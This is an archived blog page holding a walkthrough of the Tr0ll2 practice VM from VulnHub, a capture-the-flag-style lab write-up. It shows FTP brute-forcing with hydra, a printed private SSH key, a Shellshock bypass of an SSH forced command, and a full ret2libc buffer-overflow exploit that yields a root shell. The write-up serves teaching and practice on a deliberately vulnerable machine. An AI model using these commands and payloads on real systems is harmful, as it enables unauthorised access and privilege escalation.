

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://leonjza.github.io/blog/2014/10/10/another-troll-tamed-solving-troll-2/
body_size: 26932
content:
<!doctype html><html lang=en dir=auto>
<head><meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="IE=edge">
<meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no">
<meta name=robots content="index, follow">
<title>another troll tamed solving troll 2 | #!/bin/note
</title>
<meta name=keywords content>
<meta name=description content="foreword
Tr0ll2 is a successor in a boot2root series by @Maleus21 hosted over at VulnHub. Having been able to pwn Tr0ll1, I gave this one a shot too.
Here is my experience taming the troll, again.">
<meta name=author content="Leon Jacobs">
<link rel=canonical href=https://leonjza.github.io/blog/2014/10/10/another-troll-tamed-solving-troll-2/>
<link crossorigin=anonymous href=/assets/css/stylesheet.min.5e2b4101351c21e906f398ae96901791830f58d430f96f2659dab7eaef7b3cb7.css integrity="sha256-XitBATUcIekG85iulpAXkYMPWNQw+W8mWdq36u97PLc=" rel="preload stylesheet" as=style>
<script defer crossorigin=anonymous src=/assets/js/highlight.min.7680afc38aa6b15ddf158a4f3780b7b1f7dde7e91d26f073e6229bb7a0793c92.js integrity="sha256-doCvw4qmsV3fFYpPN4C3sffd5+kdJvBz5iKbt6B5PJI=" onload=hljs.initHighlightingOnLoad()></script>
<link rel=icon href=https://leonjza.github.io/favicon.ico>
<link rel=icon type=image/png sizes=16x16 href=https://leonjza.github.io/favicon-16x16.png>
<link rel=icon type=image/png sizes=32x32 href=https://leonjza.github.io/favicon-32x32.png>
<link rel=apple-touch-icon href=https://leonjza.github.io/apple-touch-icon.png>
<link rel=mask-icon href=https://leonjza.github.io/safari-pinned-tab.svg>
<meta name=theme-color content="#2e2e33">
<meta name=msapplication-TileColor content="#2e2e33">
<meta name=generator content="Hugo 0.88.1">
<noscript>
<style>#theme-toggle,.top-link{display:none}</style>
<style>@media(prefers-color-scheme:dark){:root{--theme:rgb(29, 30, 32);--entry:rgb(46, 46, 51);--primary:rgb(218, 218, 219);--secondary:rgb(155, 156, 157);--tertiary:rgb(65, 66, 68);--content:rgb(196, 196, 197);--hljs-bg:rgb(46, 46, 51);--code-bg:rgb(55, 56, 62);--border:rgb(51, 51, 51)}.list{background:var(--theme)}.list:not(.dark)::-webkit-scrollbar-track{background:0 0}.list:not(.dark)::-webkit-scrollbar-thumb{border-color:var(--theme)}}</style>
</noscript>
<script type=application/javascript>var doNotTrack=!1;doNotTrack||(function(a,e,f,g,b,c,d){a.GoogleAnalyticsObject=b,a[b]=a[b]||function(){(a[b].q=a[b].q||[]).push(arguments)},a[b].l=1*new Date,c=e.createElement(f),d=e.getElementsByTagName(f)[0],c.async=1,c.src=g,d.parentNode.insertBefore(c,d)}(window,document,'script','https://www.google-analytics.com/analytics.js','ga'),ga('create','UA-44457032-2','auto'),ga('send','pageview'))</script><meta property="og:title" content="another troll tamed solving troll 2">
<meta property="og:description" content="foreword
Tr0ll2 is a successor in a boot2root series by @Maleus21 hosted over at VulnHub. Having been able to pwn Tr0ll1, I gave this one a shot too.
Here is my experience taming the troll, again.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://leonjza.github.io/blog/2014/10/10/another-troll-tamed-solving-troll-2/"><meta property="article:section" content="posts">
<meta property="article:published_time" content="2014-10-10T17:32:35+00:00">
<meta property="article:modified_time" content="2014-10-10T17:32:35+00:00"><meta property="og:site_name" content="#!/bin/note
">
<meta name=twitter:card content="summary">
<meta name=twitter:title content="another troll tamed solving troll 2">
<meta name=twitter:description content="foreword
Tr0ll2 is a successor in a boot2root series by @Maleus21 hosted over at VulnHub. Having been able to pwn Tr0ll1, I gave this one a shot too.
Here is my experience taming the troll, again.">
<script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"name":"Posts","item":"https://leonjza.github.io/posts/"},{"@type":"ListItem","position":3,"name":"another troll tamed solving troll 2","item":"https://leonjza.github.io/blog/2014/10/10/another-troll-tamed-solving-troll-2/"}]}</script>
<script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"another troll tamed solving troll 2","name":"another troll tamed solving troll 2","description":"foreword Tr0ll2 is a successor in a boot2root series by @Maleus21 hosted over at VulnHub. Having been able to pwn Tr0ll1, I gave this one a shot too.\nHere is my experience taming the troll, again.\n","keywords":[],"articleBody":"foreword Tr0ll2 is a successor in a boot2root series by @Maleus21 hosted over at VulnHub. Having been able to pwn Tr0ll1, I gave this one a shot too.\nHere is my experience taming the troll, again.\ngetting started Like almost all boot2roots, we get right into it by slapping the VM into a hypervisor (VirtualBox in my case), discovering the IP address and running a nmap against it:\nroot@kali:~/Desktop/troll2# nmap -sV --reason 192.168.56.101 Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-10 06:55 SAST Nmap scan report for 192.168.56.101 Host is up, received reset (0.00031s latency). Not shown: 997 filtered ports Reason: 997 no-responses PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack vsftpd 2.0.8 or later 22/tcp open ssh syn-ack OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http syn-ack Apache httpd 2.2.22 ((Ubuntu)) Service Info: Host: Tr0ll; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.21 seconds ftp, ssh and http. Quite an attack surface to start with. I start with a quick google for vsftpd 2.0.8 exploit with nothing apparently obvious jumping out at me. I also quickly attempt to SSH to the server just to check if there aren’t any strange banners etc to be found which was not the case.\nweb server Opening up a browser to http://192.168.56.101 revealed a familiar image:\n  Oh. Hai. The sources serving up the image had the comment  with the image.\nFurther poking around got me to checking if a robots.txt file was present. It was and contained some interestingly named entries. Some of the directories would 404, however a few would 200 with exactly the same content. The directories that returned HTTP 200 were:\n/keep_trying /dont_bother /noob /ok_this_is_it The content served up at these URLs:\n  The source that serves up this image had the comment  with the image.\nSo with exactly the same content displayed for all of the directories that are present, I was a little unsure of where to go next. For all I knew, these 4 directories may have been a symlink to the same place. The HTML sources were the same as well as the images. I figured the next thing I could do was download the images and compare exifdata. I put the URL’s that would 200 into a text file from the robots.txt and looped over them downloading the images:\nroot@kali:~# for line in $(cat 200.txt); do echo \"==$line \u0026\u0026 wget 192.168.56.101/$line/cat_the_troll.jpg; done ==/ok_this_is_it== --2014-10-10 07:31:37-- http://192.168.56.101/ok_this_is_it/cat_the_troll.jpg Connecting to 192.168.56.101:80... connected. HTTP request sent, awaiting response... 200 OK Length: 15831 (15K) [image/jpeg] Saving to: `cat_the_troll.jpg.3' 100%[=======] 15,831 --.-K/s in 0s 2014-10-10 07:31:37 (191 MB/s) - `cat_the_troll.jpg.3' saved [15831/15831] Immediately when you ls the directory containing the images will you notice a difference:\nroot@kali:~# ls -l total 68 -rw-r--r-- 1 root root 47 Oct 10 07:31 200.txt -rw-r--r-- 1 root root 15831 Oct 4 10:57 cat_the_troll.jpg -rw-r--r-- 1 root root 15873 Oct 4 10:31 cat_the_troll.jpg.1 # -rw-r--r-- 1 root root 15831 Oct 4 10:57 cat_the_troll.jpg.2 -rw-r--r-- 1 root root 15831 Oct 4 10:57 cat_the_troll.jpg.3 One of the entires has a different timestamp to the others. A quick glance on the exifdata did not reveal any differences, however, running a cmp on the files hinted towards what may be up.\nroot@kali:~# cmp cat_the_troll.jpg cat_the_troll.jpg.1 cmp: EOF on cat_the_troll.jpg Sweet, so lets print the last line of both and check what the diff is:\nroot@kali:~/Desktop/troll2/c# tail -n 1 cat_the_troll.jpg 8\u0011�z2��\u001fp�T�\u001a\u0016lj\\p\u001a��?�=\u001e\u001b���.�B���\u001fo�ES_� root@kali:~/Desktop/troll2/c# tail -n 1 cat_the_troll.jpg.1 8\u0011�z2��\u001fp�T�\u001a\u0016lj\\p\u001a��?�=\u001e\u001b���.�B���\u001fo�ES_��Look Deep within y0ur_self for the answer Look Deep within y0ur_self for the answer. Hmm. Keeping in mind some of the previous tricks tr0ll had and the fact that the words y0ur_self were written differently, I tried to use this as a web path:\n  I downloaded answer.txt and started to check what is happening inside:\nroot@kali:~# head answer.txt QQo= QQo= QUEK QUIK QUJNCg== QUMK QUNUSAo= QUkK QUlEUwo= QU0K Looks a lot like base64 hey? Lets try decode it:\nroot@kali:~# cat answer.txt | base64 -d | head A A AA AB ABM AC ACTH AI AIDS AM The resultant output appeared to be a wordlist. A big one too. In fact, it has 99157 entires in it. At this stage I was really hoping that I did not have to use this to brute force the ftp or ssh service. That would take forever! After a sort | uniq, the size was reduced to 73128 which was still too much.\nI decided to scroll through the list to see if I can spot anything out of the ordinary. My eyes started to feel very tired and not in the mood to go through all of this, but I persisted and eventually noticed a entry ItCantReallyBeThisEasyRightLOL on line 34164 that was not similar in pattern to the other words. This one was not a web directory :P\nMy guess was that this has to be a password for either the FTP or SSH service.\nftpee I now had what I assumed was a password. No other web related hints had me focussing there and I started to doubt my findings.\nAs a last resort, I started to get together a wordlist that I could give to hydra to chew on. My idea was to grab all of the strings from the web service, including the one found in answer.txt, mutate it a bit and hand it over to hydra to do its work.\nMy approach to compiling the list basically boiled down to appending everything I could find (including HTML sources) as strings into a file. Once I had that, I ran cat wordz | tr \"\\\"' \" '\\n' | sort -u  words to break it up into a wordlist. Lastly I took the entries had a _ in them and broke them up as single words ie: cat_the_troll.jpg turned into cat, the, troll. The resultant list can be seen here\nAnd finally, it was time to let hydra on the loose.\nroot@kali:~# hydra -v -V -F -L words -P words -t 30 ftp://192.168.56.101 Hydra v7.6 (c)2013 by van Hauser/THC \u0026 David Maciejak - for legal purposes only Hydra (http://www.thc.org/thc-hydra) starting at 2014-10-10 08:11:50 [DATA] 30 tasks, 1 server, 13689 login tries (l:117/p:117), ~456 tries per task [DATA] attacking service ftp on port 21 [VERBOSE] Resolving addresses ... done [ATTEMPT] target 192.168.56.101 - login \"\" - pass \"\" - 1 of 13689 [child 0] [ATTEMPT] target 192.168.56.101 - login \"\" - pass \"404\" - 2 of 13689 [child 1] [ATTEMPT] target 192.168.56.101 - login \"\" - pass \"again\" - 3 of 13689 [child 2] [ATTEMPT] target 192.168.56.101 - login \"\" - pass \"agent\" - 4 of 13689 [child 3] [...] [ATTEMPT] target 192.168.56.101 - login \"Tr0ll\" - pass \"Tr0ll\" - 10621 of 13689 [child 4] [ATTEMPT] target 192.168.56.101 - login \"Tr0ll\" - pass \"tr0ll2\" - 10622 of 13689 [child 8] [ATTEMPT] target 192.168.56.101 - login \"Tr0ll\" - pass \"tr0ll_again.jpg\" - 10623 of 13689 [child 23] [21][ftp] host: 192.168.56.101 login: Tr0ll password: Tr0ll [STATUS] attack finished for 192.168.56.101 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2014-10-10 08:29:08 After a really, really long time, we finally get a successful combination of Tr0ll:Tr0ll. Guess I could have guessed that but oh well. Lets see if this gives us any access:\nroot@kali:~# ftp 192.168.56.101 Connected to 192.168.56.101. 220 Welcome to Tr0ll FTP... Only noobs stay for a while... Name (192.168.56.101:root): Tr0ll 331 Please specify the password. Password: 230 Login successful. Yay! Progress! Lets take a closer look…\nRemote system type is UNIX. Using binary mode to transfer files. ftp pas Passive mode on. ftp ls 227 Entering Passive Mode (192,168,56,101,73,4) 150 Here comes the directory listing. -rw-r--r-- 1 0 0 1474 Oct 04 01:09 lmao.zip 226 Directory send OK. ftp get lmao.zip local: lmao.zip remote: lmao.zip 227 Entering Passive Mode (192,168,56,101,105,73) 150 Opening BINARY mode data connection for lmao.zip (1474 bytes). 226 Transfer complete. 1474 bytes received in 0.00 secs (621.0 kB/s) ftp bye 221 Goodbye. noob key We find ourselves with a zip archive called lmao.zip. A encrypted one :(\nI tried a few passwords from the wordlist that I had built earlier and eventually got to the word we got out of answer.txt:\nroot@kali:~/Desktop/troll2# unzip lmao.zip Archive: lmao.zip [lmao.zip] noob password: #ItCantReallyBeThisEasyRightLOL inflating: noob root@kali:~# cat noob -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAsIthv5CzMo5v663EMpilasuBIFMiftzsr+w+UFe9yFhAoLqq yDSPjrmPsyFePcpHmwWEdeR5AWIv/RmGZh0Q+Qh6vSPswix7//SnX/QHvh0CGhf1 /9zwtJSMely5oCGOujMLjDZjryu1PKxET1CcUpiylr2kgD/fy11Th33KwmcsgnPo q+pMbCh86IzNBEXrBdkYCn222djBaq+mEjvfqIXWQYBlZ3HNZ4LVtG+5in9bvkU5 z+13lsTpA9px6YIbyrPMMFzcOrxNdpTY86ozw02+MmFaYfMxyj2GbLej0+qniwKy e5SsF+eNBRKdqvSYtsVE11SwQmF4imdJO0buvQIDAQABAoIBAA8ltlpQWP+yduna u+W3cSHrmgWi/Ge0Ht6tP193V8IzyD/CJFsPH24Yf7rX1xUoIOKtI4NV+gfjW8i0 gvKJ9eXYE2fdCDhUxsLcQ+wYrP1j0cVZXvL4CvMDd9Yb1JVnq65QKOJ73CuwbVlq UmYXvYHcth324YFbeaEiPcN3SIlLWms0pdA71Lc8kYKfgUK8UQ9Q3u58Ehlxv079 La35u5VH7GSKeey72655A+t6d1ZrrnjaRXmaec/j3Kvse2GrXJFhZ2IEDAfa0GXR xgl4PyN8O0L+TgBNI/5nnTSQqbjUiu+aOoRCs0856EEpfnGte41AppO99hdPTAKP aq/r7+UCgYEA17OaQ69KGRdvNRNvRo4abtiKVFSSqCKMasiL6aZ8NIqNfIVTMtTW K+WPmz657n1oapaPfkiMRhXBCLjR7HHLeP5RaDQtOrNBfPSi7AlTPrRxDPQUxyxx n48iIflln6u85KYEjQbHHkA3MdJBX2yYFp/w6pYtKfp15BDA8s4v9HMCgYEA0YcB TEJvcW1XUT93ZsN+lOo/xlXDsf+9Njrci+G8l7jJEAFWptb/9ELc8phiZUHa2dIh WBpYEanp2r+fKEQwLtoihstceSamdrLsskPhA4xF3zc3c1ubJOUfsJBfbwhX1tQv ibsKq9kucenZOnT/WU8L51Ni5lTJa4HTQwQe9A8CgYEAidHV1T1g6NtSUOVUCg6t 0PlGmU9YTVmVwnzU+LtJTQDiGhfN6wKWvYF12kmf30P9vWzpzlRoXDd2GS6N4rdq vKoyNZRw+bqjM0XT+2CR8dS1DwO9au14w+xecLq7NeQzUxzId5tHCosZORoQbvoh ywLymdDOlq3TOZ+CySD4/wUCgYEAr/ybRHhQro7OVnneSjxNp7qRUn9a3bkWLeSG th8mjrEwf/b/1yai2YEHn+QKUU5dCbOLOjr2We/Dcm6cue98IP4rHdjVlRS3oN9s G9cTui0pyvDP7F63Eug4E89PuSziyphyTVcDAZBriFaIlKcMivDv6J6LZTc17sye q51celUCgYAKE153nmgLIZjw6+FQcGYUl5FGfStUY05sOh8kxwBBGHW4/fC77+NO vW6CYeE+bA2AQmiIGj5CqlNyecZ08j4Ot/W3IiRlkobhO07p3nj601d+OgTjjgKG zp8XZNG8Xwnd5K59AVXZeiLe2LGeYbUKGbHyKE3wEVTTEmgaxF4D1g== -----END RSA PRIVATE KEY----- A unencrypted private key! Called noob. I guessed noob may be the username, so I fixed up the permissions on the key and tried my luck:\nroot@kali:~/Desktop/troll2# chmod 600 noob root@kali:~/Desktop/troll2# ssh noob@192.168.56.101 -i noob TRY HARDER LOL! Connection to 192.168.56.101 closed. shocking isn’t it Surprise surprise. It seemed like we are in fact authenticating, but we don’t have a shell. I figured one of two things could be happening here. First, the .bashrc may have been modified with something that echoes the text TRY HARDER LOL! and exits, or there is some restriction on the SSH key for noob.\nMy first attempts were to specify a command with -t as /bin/bash, but this did not work.\nWith the current buzz around the recently disclosed shellshock bug, I thought I’d try it assuming its a key restriction:\nroot@kali:~# ssh noob@192.168.56.101 -i noob -t '() { :;}; /bin/bash' noob@Tr0ll2:~$ id uid=1002(noob) gid=1002(noob) groups=1002(noob) Shocking :) To confirm, the authorized_keys file has the entry command=\"echo TRY HARDER LOL!\"  before the public key.\nwhich door leads to r00t With shell access to the machine, it was time to start enumerating and learn more about what we are facing next. Nothing particularly interesting popped up, until I noticed a directory /nothing_to_see_here.\n/nothing_to_see_here had another directory inside of it choose_wisely/ with another 3 sub directories called door1, door2 and door3.\nAll 3 ‘doors’ had a setuid binary called r00t. I ran the first one which had the output:\nnoob@Tr0ll2:/nothing_to_see_here/choose_wisely/door1$ ./r00t Good job, stand by, executing root shell... BUHAHAHA NOOB! noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door3$ Broadcast message from noob@Tr0ll2 (/dev/pts/0) at 0:48 ... The system is going down for reboot NOW! Connection to 192.168.56.101 closed by remote host. Connection to 192.168.56.101 closed. Dam. The VM promptly rebooted. Obviously I need to be a little more careful :D\nThe machine rebooted and I logged in again as noob, changing directories to the r00t binaries. I tried to run strings on them, but it seems like the command was unavailable. No worries, next on the list was od.\nnoob@Tr0ll2:/nothing_to_see_here/choose_wisely$ od -S 1 door3/r00t [...] 0001214 __libc_start_main 0001236 GLIBC_2.0 0001320 R 0001453 Q 0001521 % 0001526 h 0001626 h 0001646 h( 0002066 t\u0026 0002073 ' 0002305 i 0002620 Good job, stand by, executing root shell... 0002674 BUHAHAHA NOOB! 0002713 /sbin/reboot 0002733 ;0 0002750 L 0002760 p 0003025 zR 0003044 0003060 p 0003077 x [...] So this is the binary that simply rebooted the machine. What is weird though is that this r00t binary was in door1/ prior to the reboot. I continued to check out the other binaries, when suddenly the folder containing all of the files disappeared and reappeared. After this all of the r00t binaries were shuffled around again.\nThis was only a minor annoyance and I had enough time to check out the binaries using od to figure out which one I should be looking at. The other binary that would have been a problem appears to chmod /bin/ls so that it becomes unusable. Lucky I missed that one.\nbof bof bof your boat… I copied the binary of interest to /tmp so that I wont be bothered by the shuffling thing that was going on again. Most importantly the one of interest was slightly bigger in size compared to the others so it was easy to identify it apart from the others.\nWith the binary in /tmp, noob was the owner. For testing purposes this was ok as the exploit should work the same with the one with the desired permissions.\nTo check the security applied to the binary at compile time, I copied it off using xxd to my local machine and checked it out.\nroot@kali:~# gdb -q ./r00t Reading symbols from /root/Desktop/troll2/r00t...done. gdb-peda$ checksec CANARY : disabled FORTIFY : disabled NX : disabled PIE : disabled RELRO : Partia No security? EZ PEZE.\nNext, it was time to start fuzzing the binary and see if it has any interesting behavior:\nnoob@Tr0ll2:/tmp$ ./r00t $(python -c 'print \"A\" * 500') Segmentation fault 500 “A”’s, and we have a crash. Perfect. It also seems like a really easy buffer overflow vulnerability. I quickly checked that ASLR was not enabled. If it is not, I planned on popping this one with a ret2libc attack.\nnoob@Tr0ll2:/tmp$ ldd ./r00t linux-gate.so.1 = (0xb7fff000) libc.so.6 = /lib/i386-linux-gnu/libc.so.6 (0xb7e4e000) /lib/ld-linux.so.2 (0x80000000) noob@Tr0ll2:/tmp$ ldd ./r00t linux-gate.so.1 = (0xb7fff000) libc.so.6 = /lib/i386-linux-gnu/libc.so.6 (0xb7e4e000) /lib/ld-linux.so.2 (0x80000000) Both entries returned the same address for libc, indicating that ASLR was not enabled :) Tr0ll2 was also nice enough to include gdb, making the exploit development process very easy.\nthe exploit With all of the information gathered so far about this particularly interesting r00t binary, it was time to quickly write the overflow exploit to attempt and spawn us a root shell.\nFirst, we have to inspect the crash when we send those 500 A’s\nnoob@Tr0ll2:/tmp$ gdb -q ./r00t Reading symbols from /tmp/r00t...done. (gdb) r $(python -c 'print \"A\" * 500') Starting program: /tmp/r00t $(python -c 'print \"A\" * 500') Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () (gdb) x/x $eip 0x41414141: Cannot access memory at address 0x41414141 We see that we have cleanly overwritten EIP with our hex representation of A’s. We don’t know the exact location of where this is overwritten from our input yet, so lets find out by providing it a unique buffer using the metasploit pattern_create script, and then checking the offset using the pattern_offset script.\nLets generate the pattern.\nroot@kali:~# locate pattern_create /usr/share/metasploit-framework/tools/pattern_create.rb root@kali:~# /usr/share/metasploit-framework/tools/pattern_create.rb 500 [base64] Next, we provide this pattern as input to crash the application and inspect the registers:\nnoob@Tr0ll2:/tmp$ gdb -q ./r00t Reading symbols from /tmp/r00t...done. (gdb) r \"[base64]\" Starting program: /tmp/r00t \"[base64]\" Program received signal SIGSEGV, Segmentation fault. 0x6a413969 in ?? () So we crashed at 0x6a413969. Lets check the offset of this in our buffer.\nroot@kali:~# /usr/share/metasploit-framework/tools/pattern_offset.rb 6a413969 [*] Exact match at offset 268 So at byte 268 we start to override EIP cleanly. We can test this to make sure our calculations were correct by replacing that section with B’s:\nnoob@Tr0ll2:/tmp$ gdb -q ./r00t Reading symbols from /tmp/r00t...done. (gdb) r $(python -c 'print \"A\" *268 + \"BBBB\"') The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /tmp/r00t $(python -c 'print \"A\" *268 + \"BBBB\"') Program received signal SIGSEGV, Segmentation fault. 0x42424242 in ?? () (gdb) x/x $eip 0x42424242: Cannot access memory at address 0x42424242 (gdb) So with that done, we can deduce that we can cleanly override EIP at offset 268.\nThe next part we need to get is the location of system() from within libc. We can leak this address quite easily by inspecting the memory from a running application such as r00t linked to it:\nnoob@Tr0ll2:/tmp$ gdb -q ./r00t Reading symbols from /tmp/r00t...done. (gdb) b *main # here we break on the main function Breakpoint 1 at 0x8048444: file bof.c, line 3. (gdb) r # here we run the application.... Starting program: /tmp/r00t Breakpoint 1, main (argc=1, argv=0xbffffd84) at bof.c:3 3 bof.c: No such file or directory. (gdb) p system # and leak the locatin of system() in memory $1 = {} 0xb7e6b060  So system() lives at 0xb7e6b060. We are going to point EIP here and provide it a argument from a environment variable. I don’t really care if the application exits cleanly, however you can easily get that right by leaking the location of exit() too and placing that as the ret address in the exploit. I just like to type JUNK ;)\nSo far our exploit payload will look something like this:\nA * 268 + system() + JUNK The last thing we need is a argument for system() on the stack so that it can execute that. One way of achieving this is to provide the memory location of a string such as /bin/sh. We can easily set an environment variable with this string, locate it in memory and use that.\nSo lets create this string, which we will refer to as the EGG.\nnoob@Tr0ll2:/tmp$ export EGG=/bin/sh noob@Tr0ll2:/tmp$ env | grep EGG EGG=/bin/sh Next, we can use a small C program to tell us where this EGG is in memory:\nnoob@Tr0ll2:/tmp$ cat /tmp/findegg.c #include  int main(void) { printf(\"EGG address: 0x%lx\\n\", getenv(\"EGG\")+4); return 0; } noob@Tr0ll2:/tmp$ gcc /tmp/findegg.c -o /tmp/findegg [...] noob@Tr0ll2:/tmp$ /tmp/findegg EGG address: 0xbfffff04 So our egg lives at 0xbfffff04. This memory address will probably be different for you if you try, but the process to find it remains the same. We also have to keep in mind that the environment will be slightly different when we execute our exploit in and out of gdb.\nWith everything we need, we can deduce that our exploit payload will end up being something like this:\nA * 268 + system() + JUNK + EGG Lets get the python version of that written up and sent to our vulnerable binary (addresses are written ‘backwards’ due to the little endian format of the CPU):\nnoob@Tr0ll2:/tmp$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\x04\\xff\\xff\\xbf\"') Segmentation fault Wups, segfault. You will find that this is probably because the location of our EGG in memory did not compensate for the length of the binary name. Our binary is called r00t, which is 4 chars long, so maybe we need to move the location of our EGG up with up to 4 bytes. For demonstration purposes I am going to show all the attempts for each byte:\n# so just to recap, we check for the location of the EGG noob@Tr0ll2:/tmp$ ./findegg EGG address: 0xbfffff04 # EGG is at 0xbfffff04, so in little endian format we have: noob@Tr0ll2:/tmp$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\x04\\xff\\xff\\xbf\"') Segmentation fault # A segfault, lets move it up 1 byte noob@Tr0ll2:/tmp$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\x05\\xff\\xff\\xbf\"') sh: 1: =/bin/sh: not found Segmentation fault # another segfault, however we have a little diagnostics message now # showing that we are not far off :) noob@Tr0ll2:/tmp$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\x06\\xff\\xff\\xbf\"') $ trollin the rootin So 0xbfffff06 as a EGG location will give us shell in our testing! To finish off then, I have to find the correct r00t binary in all of the door{1,2,3} folders and attempt my exploit there:\nnoob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\x06\\xff\\xff\\xbf\"') sh: 1: in:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games: not found Segmentation fault Another segmentation fault! This time we seem to be waaaaaaaay off too. This is because of the PWD changing so drastically. To fix this, we simply rerun our findegg program and compensate for the binary name. When completing this, I had a successful run as follows:\nnoob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c 'print \"A\" *268 + \"\\x60\\xb0\\xe6\\xb7\" + \"JUNK\" + \"\\xe2\\xfe\\xff\\xbf\"') # id uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002(noob) This time I had to move the memory location for for my EGG on by quite a few bytes, in fact from 0xbffffeda all the way to 0xbffffee2\nAs I was now root, I may cat the Proof.txt in /root\n# cat /root/Proof.txt You win this time young Jedi... a70354f0258dcc00292c72aab3c8b1e4 Thanks @Maleus21 for the fun VM and VulnHub for the hosting :)\n","wordCount":"3319","inLanguage":"en","datePublished":"2014-10-10T17:32:35Z","dateModified":"2014-10-10T17:32:35Z","author":{"@type":"Person","name":"Leon Jacobs"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://leonjza.github.io/blog/2014/10/10/another-troll-tamed-solving-troll-2/"},"publisher":{"@type":"Organization","name":"#!/bin/note\n","logo":{"@type":"ImageObject","url":"https://leonjza.github.io/favicon.ico"}}}</script>
</head>
<body id=top>
<script>localStorage.getItem("pref-theme")==="dark"?document.body.classList.add('dark'):localStorage.getItem("pref-theme")==="light"?document.body.classList.remove('dark'):window.matchMedia('(prefers-color-scheme: dark)').matches&&document.body.classList.add('dark')</script>
<header class=header>
<nav class=nav>
<div class=logo>
<a href=https://leonjza.github.io accesskey=h title="#!/bin/note
 (Alt + H)">#!/bin/note
</a>
<span class=logo-switches>
<button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
